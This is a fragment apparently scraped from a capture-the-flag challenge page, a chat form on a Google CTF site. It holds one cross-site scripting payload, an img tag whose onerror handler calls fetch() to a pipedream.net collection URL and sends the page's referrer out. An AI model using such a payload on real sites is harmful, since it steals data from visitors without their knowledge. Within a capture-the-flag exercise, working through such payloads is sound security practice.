 https://typeselfsub.web.ctfcompetition.com/chat
Search
ABP
Home About Profile Flag Logout Chat Now!
<img src="x" onerror="fetch(`https://9c8ad81240abdfba6d0c857a17954395.m.pipedream.net/${document.referrer}`)"/>
×
World class chat
Reason
Briefly describe your reason for
wanting to chat
Submit